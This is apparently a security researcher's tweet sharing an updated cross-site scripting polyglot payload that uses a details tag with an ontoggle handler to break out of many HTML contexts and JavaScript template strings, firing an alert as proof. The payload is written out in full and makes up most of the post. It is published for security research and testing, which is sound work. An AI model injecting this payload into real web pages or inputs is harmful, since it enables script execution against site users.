 PortSwiggerRes's tweet photo. Here's an updated polyglot that uses the details tag and now breaks out of template strings too. 

javascript:/*--></title></style></textarea></script></xmp><details/open/ontoggle='+/`/+/"/+/onmouseover=1/+/[*/[]/+alert(/@PortSwiggerRes/)//'> https://t.co/sbiLAdM5DT